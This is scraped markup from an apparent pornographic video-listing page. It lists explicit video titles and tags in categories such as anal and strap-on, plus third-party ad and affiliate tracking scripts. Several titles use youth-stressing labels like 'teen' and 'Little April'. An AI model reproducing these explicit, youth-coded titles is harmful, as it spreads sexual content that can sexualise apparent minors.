		<div class="rating-bar"><div class="rating-bar-meter" style="width:85%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>85%</span></div>		<header class="entry-header">
			<span>Ass Fucked &amp; Creampied. No Job.</span>
		</header>
	</a>
</article>
          
<article data-video-uid="8" data-post-id="55433" class="loop-video thumb-block post-55433 post type-post status-publish format-video hentry category-toys tag-adult-toys tag-big-tits tag-brutaldildos-com tag-dildo tag-girl-on-girl tag-lesbians tag-natural-tits tag-orgasm tag-pornstar tag-sclip tag-sex-toy tag-skinny tag-strap-on tag-toys post_format-post-format-video actors-veronica-jett">
	<a href="https://xvmovies.com/toys/gianna-gets-her-pussy-rocked-with-a-huge-brutal-strapon-dildo/" title="Gianna gets her pussy rocked with a huge brutal strapon dildo">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201203/30/4382258/original/(m=eafTGgaaaa)(mh=oN4zJ7FoMxn2MdYG)1.jpg,https://di.phncdn.com/videos/201203/30/4382258/original/(m=eafTGgaaaa)(mh=oN4zJ7FoMxn2MdYG)2.jpg,https://di.phncdn.com/videos/201203/30/4382258/original/(m=eafTGgaaaa)(mh=oN4zJ7FoMxn2MdYG)3.jpg,https://di.phncdn.com/videos/201203/30/4382258/original/(m=eafTGgaaaa)(mh=oN4zJ7FoMxn2MdYG)4.jpg,https://di.phncdn.com/videos/201203/30/4382258/original/(m=eafTGgaaaa)(mh=oN4zJ7FoMxn2MdYG)5.jpg,https://di.phncdn.com/videos/201203/30/4382258/original/(m=eafTGgaaaa)(mh=oN4zJ7FoMxn2MdYG)6.jpg,https://di.phncdn.com/videos/201203/30/4382258/original/(m=eafTGgaaaa)(mh=oN4zJ7FoMxn2MdYG)7.jpg,https://di.phncdn.com/videos/201203/30/4382258/original/(m=eafTGgaaaa)(mh=oN4zJ7FoMxn2MdYG)8.jpg,https://di.phncdn.com/videos/201203/30/4382258/original/(m=eafTGgaaaa)(mh=oN4zJ7FoMxn2MdYG)9.jpg,https://di.phncdn.com/videos/201203/30/4382258/original/(m=eafTGgaaaa)(mh=oN4zJ7FoMxn2MdYG)10.jpg,https://di.phncdn.com/videos/201203/30/4382258/original/(m=eafTGgaaaa)(mh=oN4zJ7FoMxn2MdYG)11.jpg,https://di.phncdn.com/videos/201203/30/4382258/original/(m=eafTGgaaaa)(mh=oN4zJ7FoMxn2MdYG)12.jpg,https://di.phncdn.com/videos/201203/30/4382258/original/(m=eafTGgaaaa)(mh=oN4zJ7FoMxn2MdYG)13.jpg,https://di.phncdn.com/videos/201203/30/4382258/original/(m=eafTGgaaaa)(mh=oN4zJ7FoMxn2MdYG)14.jpg,https://di.phncdn.com/videos/201203/30/4382258/original/(m=eafTGgaaaa)(mh=oN4zJ7FoMxn2MdYG)15.jpg,https://di.phncdn.com/videos/201203/30/4382258/original/(m=eafTGgaaaa)(mh=oN4zJ7FoMxn2MdYG)16.jpg"><img data-src="https://di.phncdn.com/videos/201203/30/4382258/original/(m=eafTGgaaaa)(mh=oN4zJ7FoMxn2MdYG)12.jpg" alt="Gianna gets her pussy rocked with a huge brutal strapon dildo"></div>						<span class="views"><i class="fa fa-eye"></i> 13K</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:46</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Gianna gets her pussy rocked with a huge brutal strapon dildo</span>
		</header>
	</a>
</article>
          
<article data-video-uid="9" data-post-id="72577" class="loop-video thumb-block post-72577 post type-post status-publish format-video has-post-thumbnail hentry category-big-ass tag-anal tag-ass-fuck tag-big-ass tag-big-boobs tag-big-cock tag-big-tits tag-butt tag-european tag-made-in-canarias tag-madeincanarias tag-pov tag-redhead tag-spanish tag-teen tag-teenager tag-young post_format-post-format-video actors-madeincanarias">
	<a href="https://xvmovies.com/big-ass/college-tinder-spanish-girl-gets-crazy-for-anal-made-in-canarias/" title="College tinder spanish girl gets crazy for anal &#8211; Made in Canarias">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201801/25/151769702/thumbs_36/(m=eafTGgaaaa)(mh=TMbavY16u3jnW1aZ)1.jpg,https://ci.phncdn.com/videos/201801/25/151769702/thumbs_36/(m=eafTGgaaaa)(mh=TMbavY16u3jnW1aZ)2.jpg,https://ci.phncdn.com/videos/201801/25/151769702/thumbs_36/(m=eafTGgaaaa)(mh=TMbavY16u3jnW1aZ)3.jpg,https://ci.phncdn.com/videos/201801/25/151769702/thumbs_36/(m=eafTGgaaaa)(mh=TMbavY16u3jnW1aZ)4.jpg,https://ci.phncdn.com/videos/201801/25/151769702/thumbs_36/(m=eafTGgaaaa)(mh=TMbavY16u3jnW1aZ)5.jpg,https://ci.phncdn.com/videos/201801/25/151769702/thumbs_36/(m=eafTGgaaaa)(mh=TMbavY16u3jnW1aZ)6.jpg,https://ci.phncdn.com/videos/201801/25/151769702/thumbs_36/(m=eafTGgaaaa)(mh=TMbavY16u3jnW1aZ)7.jpg,https://ci.phncdn.com/videos/201801/25/151769702/thumbs_36/(m=eafTGgaaaa)(mh=TMbavY16u3jnW1aZ)8.jpg,https://ci.phncdn.com/videos/201801/25/151769702/thumbs_36/(m=eafTGgaaaa)(mh=TMbavY16u3jnW1aZ)9.jpg,https://ci.phncdn.com/videos/201801/25/151769702/thumbs_36/(m=eafTGgaaaa)(mh=TMbavY16u3jnW1aZ)10.jpg,https://ci.phncdn.com/videos/201801/25/151769702/thumbs_36/(m=eafTGgaaaa)(mh=TMbavY16u3jnW1aZ)11.jpg,https://ci.phncdn.com/videos/201801/25/151769702/thumbs_36/(m=eafTGgaaaa)(mh=TMbavY16u3jnW1aZ)12.jpg,https://ci.phncdn.com/videos/201801/25/151769702/thumbs_36/(m=eafTGgaaaa)(mh=TMbavY16u3jnW1aZ)13.jpg,https://ci.phncdn.com/videos/201801/25/151769702/thumbs_36/(m=eafTGgaaaa)(mh=TMbavY16u3jnW1aZ)14.jpg,https://ci.phncdn.com/videos/201801/25/151769702/thumbs_36/(m=eafTGgaaaa)(mh=TMbavY16u3jnW1aZ)15.jpg,https://ci.phncdn.com/videos/201801/25/151769702/thumbs_36/(m=eafTGgaaaa)(mh=TMbavY16u3jnW1aZ)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/12/college-tinder-spanish-girl-gets-crazy-for-anal-made-in-canarias.jpg" alt="College tinder spanish girl gets crazy for anal &#8211; Made in Canarias"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>11:51</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>College tinder spanish girl gets crazy for anal &#8211; Made in Canarias</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="custom_html-15" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>var url=encodeURIComponent("https://t.grtyi.com/jo0b8m1w5c?url_id=0&aff_id=153714&offer_id=4632&bo=3511,3512,3521,3522&file_id=240569");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="//s2.static.cfgr2.com/anim/index12.html?id=assets/004462C/EOOxZSO&width=300&height=250&fallback=jpg&out=png&over=off&url={url}"></iframe>'.replace('{url}', url));</script></div></section><section id="widget_videos_block-12" class="widget widget_videos_block"><h2 class="widget-title">Anal</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=617"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="10" data-post-id="115171" class="loop-video thumb-block post-115171 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-hot tag-massage tag-mom tag-oily tag-rough tag-tongue tag-with tag-young post_format-post-format-video">
	<a href="https://xvmovies.com/anal/hot-young-mom-is-spoiled-with-a-tongue-massage-and-a-rough-oily-anal/" title="Hot Young Mom is Spoiled with a Tongue Massage and a Rough oily Anal">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/02/hot-young-mom-is-spoiled-with-a-tongue-massage-and-a-rough-oily-anal.jpg" alt="Hot Young Mom is Spoiled with a Tongue Massage and a Rough oily Anal"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:00:35</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>Hot Young Mom is Spoiled with a Tongue Massage and a Rough oily Anal</span>
		</header>
	</a>
</article>
          
<article data-video-uid="11" data-post-id="97526" class="loop-video thumb-block post-97526 post type-post status-publish format-video has-post-thumbnail hentry category-anal post_format-post-format-video">
	<a href="https://xvmovies.com/anal/little-april-loves-outdoors/" title="Little April Loves Outdoors">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://pics.viptube.com/media/videos/tmb/4930284/320_240/1.jpg,https://pics.viptube.com/media/videos/tmb/4930284/320_240/2.jpg,https://pics.viptube.com/media/videos/tmb/4930284/320_240/3.jpg,https://pics.viptube.com/media/videos/tmb/4930284/320_240/4.jpg,https://pics.viptube.com/media/videos/tmb/4930284/320_240/5.jpg,https://pics.viptube.com/media/videos/tmb/4930284/320_240/6.jpg,https://pics.viptube.com/media/videos/tmb/4930284/320_240/7.jpg,https://pics.viptube.com/media/videos/tmb/4930284/320_240/8.jpg,https://pics.viptube.com/media/videos/tmb/4930284/320_240/9.jpg,https://pics.viptube.com/media/videos/tmb/4930284/320_240/10.jpg,https://pics.viptube.com/media/videos/tmb/4930284/320_240/11.jpg,https://pics.viptube.com/media/videos/tmb/4930284/320_240/12.jpg,https://pics.viptube.com/media/videos/tmb/4930284/320_240/13.jpg,https://pics.viptube.com/media/videos/tmb/4930284/320_240/14.jpg,https://pics.viptube.com/media/videos/tmb/4930284/320_240/15.jpg,https://pics.viptube.com/media/videos/tmb/4930284/320_240/16.jpg,https://pics.viptube.com/media/videos/tmb/4930284/320_240/17.jpg,https://pics.viptube.com/media/videos/tmb/4930284/320_240/18.jpg,https://pics.viptube.com/media/videos/tmb/4930284/320_240/19.jpg,https://pics.viptube.com/media/videos/tmb/4930284/320_240/20.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/08/little-april-loves-outdoors.jpg" alt="Little April Loves Outdoors"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:05</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>Little April Loves Outdoors</span>
		</header>
	</a>
</article>
          
<article data-video-uid="12" data-post-id="63485" class="loop-video thumb-block post-63485 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-ass tag-blonde tag-blonde-teen tag-hot tag-hot-blonde tag-super tag-teen post_format-post-format-video">
	<a href="https://xvmovies.com/anal/super-hot-blonde-teen-gets-her-ass-ravaged/" title="Super hot blonde teen gets her ass ravaged">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/09/super-hot-blonde-teen-gets-her-ass-ravaged.jpg" alt="Super hot blonde teen gets her ass ravaged"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:82%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>82%</span></div>		<header class="entry-header">
			<span>Super hot blonde teen gets her ass ravaged</span>
		</header>
	</a>
</article>
          
<article data-video-uid="13" data-post-id="173787" class="loop-video thumb-block post-173787 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-amateur-anal tag-anal-orgasm tag-ass-fuck tag-butt tag-doggy-anal tag-eye-contact tag-hardcore-anal tag-mom tag-mother tag-no-lube-anal tag-point-of-view tag-pov tag-pov-eye-contact tag-real-anal-orgasm tag-rough post_format-post-format-video">
	<a href="https://xvmovies.com/anal/amateur-anal-4/" title="Amateur Anal">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202204/07/406030421/thumbs_10/(m=eafTGgaaaa)(mh=XFSWmR55b4bzcNN3)1.jpg,https://ei.phncdn.com/videos/202204/07/406030421/thumbs_10/(m=eafTGgaaaa)(mh=XFSWmR55b4bzcNN3)2.jpg,https://ei.phncdn.com/videos/202204/07/406030421/thumbs_10/(m=eafTGgaaaa)(mh=XFSWmR55b4bzcNN3)3.jpg,https://ei.phncdn.com/videos/202204/07/406030421/thumbs_10/(m=eafTGgaaaa)(mh=XFSWmR55b4bzcNN3)4.jpg,https://ei.phncdn.com/videos/202204/07/406030421/thumbs_10/(m=eafTGgaaaa)(mh=XFSWmR55b4bzcNN3)5.jpg,https://ei.phncdn.com/videos/202204/07/406030421/thumbs_10/(m=eafTGgaaaa)(mh=XFSWmR55b4bzcNN3)6.jpg,https://ei.phncdn.com/videos/202204/07/406030421/thumbs_10/(m=eafTGgaaaa)(mh=XFSWmR55b4bzcNN3)7.jpg,https://ei.phncdn.com/videos/202204/07/406030421/thumbs_10/(m=eafTGgaaaa)(mh=XFSWmR55b4bzcNN3)8.jpg,https://ei.phncdn.com/videos/202204/07/406030421/thumbs_10/(m=eafTGgaaaa)(mh=XFSWmR55b4bzcNN3)9.jpg,https://ei.phncdn.com/videos/202204/07/406030421/thumbs_10/(m=eafTGgaaaa)(mh=XFSWmR55b4bzcNN3)10.jpg,https://ei.phncdn.com/videos/202204/07/406030421/thumbs_10/(m=eafTGgaaaa)(mh=XFSWmR55b4bzcNN3)11.jpg,https://ei.phncdn.com/videos/202204/07/406030421/thumbs_10/(m=eafTGgaaaa)(mh=XFSWmR55b4bzcNN3)12.jpg,https://ei.phncdn.com/videos/202204/07/406030421/thumbs_10/(m=eafTGgaaaa)(mh=XFSWmR55b4bzcNN3)13.jpg,https://ei.phncdn.com/videos/202204/07/406030421/thumbs_10/(m=eafTGgaaaa)(mh=XFSWmR55b4bzcNN3)14.jpg,https://ei.phncdn.com/videos/202204/07/406030421/thumbs_10/(m=eafTGgaaaa)(mh=XFSWmR55b4bzcNN3)15.jpg,https://ei.phncdn.com/videos/202204/07/406030421/thumbs_10/(m=eafTGgaaaa)(mh=XFSWmR55b4bzcNN3)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2024/01/amateur-anal.jpg" alt="Amateur Anal"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>04:07</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>Amateur Anal</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-19" class="widget widget_text">			<div class="textwidget"><div id="_1811948" class="_24a2f"></div>
</div>
		</section><section id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://sefsdvc.com/en/us/media/dynamic/id?zid=11906&pid=0&custom1=&custom2=60531&custom3=%7Btransaction_id%7D&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?file_id=252177&aff_id=153714&offer_id=3785&aff_sub=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe>
</div></section><section id="text-23" class="widget widget_text">			<div class="textwidget"><p><script type='text/javascript' src='//pl16015598.revenuenetworkcpm.com/48/bf/91/48bf918dfcdb6f523e8af12cdd807d93.js'></script></p>
</div>
		</section>	</aside><!-- #sidebar -->
</div><!-- #content -->

<footer id="colophon" class="site-footer " role="contentinfo">
	<div class="row">
					<div class="happy-footer-mobile">
				<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870961" data-width="300" data-height="262"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870961});</script>
<!--JuicyAds END-->			</div>
							<div class="happy-footer">
				<div id='_1811949' class='_24a2f'></div>			</div>
							<div class="four-columns-footer">
				<section id="banners_widget-4" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="1" id="crak_frame_1" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub=&aff_sub2=PUB_wpplugin;LOC_widget&source=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_1"></section><section id="text-8" class="widget widget_text">			<div class="textwidget"><div id='_1844530' class='_24a2f'></div></div>
		</section><section id="banners_widget-5" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="2" id="crak_frame_2" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub=&aff_sub2=PUB_wpplugin;LOC_widget&source=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_2"></section><section id="text-9" class="widget widget_text">			<div class="textwidget"><div id='_1844531' class='_24a2f'></div></div>
		</section><section id="widget_videos_block-10" class="widget widget_videos_block"><h2 class="widget-title">Strap on</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=3303"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="14" data-post-id="55254" class="loop-video thumb-block post-55254 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-adult-toys tag-domina-strapon-guy tag-hard-rough-anal tag-hard-rough-fuck tag-hard-strapon-fuck tag-hard-strapon-pegging tag-rough tag-rough-pegging tag-rough-strapon post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/hard-strapon-pegging-every-day/" title="Hard strapon pegging every day">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202003/21/295365911/original/(m=eafTGgaaaa)(mh=Inh3yFAR1YlI1HB7)1.jpg,https://ci.phncdn.com/videos/202003/21/295365911/original/(m=eafTGgaaaa)(mh=Inh3yFAR1YlI1HB7)2.jpg,https://ci.phncdn.com/videos/202003/21/295365911/original/(m=eafTGgaaaa)(mh=Inh3yFAR1YlI1HB7)3.jpg,https://ci.phncdn.com/videos/202003/21/295365911/original/(m=eafTGgaaaa)(mh=Inh3yFAR1YlI1HB7)4.jpg,https://ci.phncdn.com/videos/202003/21/295365911/original/(m=eafTGgaaaa)(mh=Inh3yFAR1YlI1HB7)5.jpg,https://ci.phncdn.com/videos/202003/21/295365911/original/(m=eafTGgaaaa)(mh=Inh3yFAR1YlI1HB7)6.jpg,https://ci.phncdn.com/videos/202003/21/295365911/original/(m=eafTGgaaaa)(mh=Inh3yFAR1YlI1HB7)7.jpg,https://ci.phncdn.com/videos/202003/21/295365911/original/(m=eafTGgaaaa)(mh=Inh3yFAR1YlI1HB7)8.jpg,https://ci.phncdn.com/videos/202003/21/295365911/original/(m=eafTGgaaaa)(mh=Inh3yFAR1YlI1HB7)9.jpg,https://ci.phncdn.com/videos/202003/21/295365911/original/(m=eafTGgaaaa)(mh=Inh3yFAR1YlI1HB7)10.jpg,https://ci.phncdn.com/videos/202003/21/295365911/original/(m=eafTGgaaaa)(mh=Inh3yFAR1YlI1HB7)11.jpg,https://ci.phncdn.com/videos/202003/21/295365911/original/(m=eafTGgaaaa)(mh=Inh3yFAR1YlI1HB7)12.jpg,https://ci.phncdn.com/videos/202003/21/295365911/original/(m=eafTGgaaaa)(mh=Inh3yFAR1YlI1HB7)13.jpg,https://ci.phncdn.com/videos/202003/21/295365911/original/(m=eafTGgaaaa)(mh=Inh3yFAR1YlI1HB7)14.jpg,https://ci.phncdn.com/videos/202003/21/295365911/original/(m=eafTGgaaaa)(mh=Inh3yFAR1YlI1HB7)15.jpg,https://ci.phncdn.com/videos/202003/21/295365911/original/(m=eafTGgaaaa)(mh=Inh3yFAR1YlI1HB7)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/08/hard-strapon-pegging-every-day.jpg" alt="Hard strapon pegging every day"></div>						<span class="views"><i class="fa fa-eye"></i> 23K</span>			<span class="duration"><i class="fa fa-clock-o"></i>03:52</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Hard strapon pegging every day</span>
		</header>
	</a>
</article>
          
<article data-video-uid="15" data-post-id="74347" class="loop-video thumb-block post-74347 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-adult-toys tag-anal-destruction tag-ass-fuck tag-butt tag-extreme-anal tag-gape tag-huge-toy tag-inflatable-butt-plug tag-kink tag-petite tag-teenager tag-young post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/inflating-my-asshole-with-huge-gape-lexa-lite/" title="Inflating My Asshole With Huge Gape | Lexa Lite">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201907/09/234318711/thumbs_1/(m=eafTGgaaaa)(mh=yyPWC5b0PBPnseNL)1.jpg,https://ci.phncdn.com/videos/201907/09/234318711/thumbs_1/(m=eafTGgaaaa)(mh=yyPWC5b0PBPnseNL)2.jpg,https://ci.phncdn.com/videos/201907/09/234318711/thumbs_1/(m=eafTGgaaaa)(mh=yyPWC5b0PBPnseNL)3.jpg,https://ci.phncdn.com/videos/201907/09/234318711/thumbs_1/(m=eafTGgaaaa)(mh=yyPWC5b0PBPnseNL)4.jpg,https://ci.phncdn.com/videos/201907/09/234318711/thumbs_1/(m=eafTGgaaaa)(mh=yyPWC5b0PBPnseNL)5.jpg,https://ci.phncdn.com/videos/201907/09/234318711/thumbs_1/(m=eafTGgaaaa)(mh=yyPWC5b0PBPnseNL)6.jpg,https://ci.phncdn.com/videos/201907/09/234318711/thumbs_1/(m=eafTGgaaaa)(mh=yyPWC5b0PBPnseNL)7.jpg,https://ci.phncdn.com/videos/201907/09/234318711/thumbs_1/(m=eafTGgaaaa)(mh=yyPWC5b0PBPnseNL)8.jpg,https://ci.phncdn.com/videos/201907/09/234318711/thumbs_1/(m=eafTGgaaaa)(mh=yyPWC5b0PBPnseNL)9.jpg,https://ci.phncdn.com/videos/201907/09/234318711/thumbs_1/(m=eafTGgaaaa)(mh=yyPWC5b0PBPnseNL)10.jpg,https://ci.phncdn.com/videos/201907/09/234318711/thumbs_1/(m=eafTGgaaaa)(mh=yyPWC5b0PBPnseNL)11.jpg,https://ci.phncdn.com/videos/201907/09/234318711/thumbs_1/(m=eafTGgaaaa)(mh=yyPWC5b0PBPnseNL)12.jpg,https://ci.phncdn.com/videos/201907/09/234318711/thumbs_1/(m=eafTGgaaaa)(mh=yyPWC5b0PBPnseNL)13.jpg,https://ci.phncdn.com/videos/201907/09/234318711/thumbs_1/(m=eafTGgaaaa)(mh=yyPWC5b0PBPnseNL)14.jpg,https://ci.phncdn.com/videos/201907/09/234318711/thumbs_1/(m=eafTGgaaaa)(mh=yyPWC5b0PBPnseNL)15.jpg,https://ci.phncdn.com/videos/201907/09/234318711/thumbs_1/(m=eafTGgaaaa)(mh=yyPWC5b0PBPnseNL)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/12/inflating-my-asshole-with-huge-gape-lexa-lite.jpg" alt="Inflating My Asshole With Huge Gape | Lexa Lite"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>03:17</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:86%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>86%</span></div>		<header class="entry-header">
			<span>Inflating My Asshole With Huge Gape | Lexa Lite</span>
		</header>
	</a>
</article>
          
<article data-video-uid="16" data-post-id="160826" class="loop-video thumb-block post-160826 post type-post status-publish format-video has-post-thumbnail hentry category-strapon post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/unrestricted-fucking-includes-femdom-flogging-for-shlong/" title="Unrestricted fucking includes femdom flogging for shlong">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://pics.viptube.com/media/videos/tmb/5971142/320_240/1.jpg,https://pics.viptube.com/media/videos/tmb/5971142/320_240/2.jpg,https://pics.viptube.com/media/videos/tmb/5971142/320_240/3.jpg,https://pics.viptube.com/media/videos/tmb/5971142/320_240/4.jpg,https://pics.viptube.com/media/videos/tmb/5971142/320_240/5.jpg,https://pics.viptube.com/media/videos/tmb/5971142/320_240/6.jpg,https://pics.viptube.com/media/videos/tmb/5971142/320_240/7.jpg,https://pics.viptube.com/media/videos/tmb/5971142/320_240/8.jpg,https://pics.viptube.com/media/videos/tmb/5971142/320_240/9.jpg,https://pics.viptube.com/media/videos/tmb/5971142/320_240/10.jpg,https://pics.viptube.com/media/videos/tmb/5971142/320_240/11.jpg,https://pics.viptube.com/media/videos/tmb/5971142/320_240/12.jpg,https://pics.viptube.com/media/videos/tmb/5971142/320_240/13.jpg,https://pics.viptube.com/media/videos/tmb/5971142/320_240/14.jpg,https://pics.viptube.com/media/videos/tmb/5971142/320_240/15.jpg,https://pics.viptube.com/media/videos/tmb/5971142/320_240/16.jpg,https://pics.viptube.com/media/videos/tmb/5971142/320_240/17.jpg,https://pics.viptube.com/media/videos/tmb/5971142/320_240/18.jpg,https://pics.viptube.com/media/videos/tmb/5971142/320_240/19.jpg,https://pics.viptube.com/media/videos/tmb/5971142/320_240/20.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/06/unrestricted-fucking-includes-femdom-flogging-for-shlong.jpg" alt="Unrestricted fucking includes femdom flogging for shlong"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:70%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>70%</span></div>		<header class="entry-header">
			<span>Unrestricted fucking includes femdom flogging for shlong</span>
		</header>
	</a>
</article>
          
<article data-video-uid="17" data-post-id="99590" class="loop-video thumb-block post-99590 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-big-tits tag-brunette tag-ebony tag-hairy tag-hd tag-interracial tag-lesbian tag-skinny tag-small-tits tag-strapon post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/makes-lesbian-love-with-in-the-barracks-jade-kush-and-ana-foxxx/" title="Makes Lesbian Love With In The Barracks &#8211; Jade Kush And Ana Foxxx">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.txxx.tube/contents/videos_screenshots/17564000/17564533/288x162/1.jpg,https://tn.txxx.tube/contents/videos_screenshots/17564000/17564533/288x162/2.jpg,https://tn.txxx.tube/contents/videos_screenshots/17564000/17564533/288x162/3.jpg,https://tn.txxx.tube/contents/videos_screenshots/17564000/17564533/288x162/4.jpg,https://tn.txxx.tube/contents/videos_screenshots/17564000/17564533/288x162/5.jpg,https://tn.txxx.tube/contents/videos_screenshots/17564000/17564533/288x162/6.jpg,https://tn.txxx.tube/contents/videos_screenshots/17564000/17564533/288x162/7.jpg,https://tn.txxx.tube/contents/videos_screenshots/17564000/17564533/288x162/8.jpg,https://tn.txxx.tube/contents/videos_screenshots/17564000/17564533/288x162/9.jpg,https://tn.txxx.tube/contents/videos_screenshots/17564000/17564533/288x162/10.jpg,https://tn.txxx.tube/contents/videos_screenshots/17564000/17564533/288x162/11.jpg,https://tn.txxx.tube/contents/videos_screenshots/17564000/17564533/288x162/12.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/09/makes-lesbian-love-with-in-the-barracks-jade-kush-and-ana-foxxx.jpg" alt="Makes Lesbian Love With In The Barracks &#8211; Jade Kush And Ana Foxxx"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>Makes Lesbian Love With In The Barracks &#8211; Jade Kush And Ana Foxxx</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-7" class="widget widget_videos_block"><h2 class="widget-title">Fisting</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=2342"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
